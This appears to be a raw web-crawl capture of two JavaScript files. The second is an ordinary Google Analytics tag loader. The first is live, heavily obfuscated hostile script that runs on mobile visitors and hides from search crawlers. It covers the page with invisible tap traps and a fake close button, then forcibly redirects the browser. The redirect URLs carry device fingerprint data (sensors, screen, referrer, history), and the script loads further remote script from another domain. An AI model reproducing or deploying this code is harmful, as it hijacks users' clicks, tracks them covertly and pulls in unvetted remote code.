

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://20b80e624fa7558fcgg.lzicw0.com:8005/sc/4085?n=egtabyyp
body_size: 14902
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"go0{n=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/@0}Kp(mo56f77m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/@0}Kp(mo56f77m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var egtabyyp_is_ws = egtabyyp_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://www.camperhorse.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-PNK37DNP42\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-PNK37DNP42\');");
document.writeln("</script>");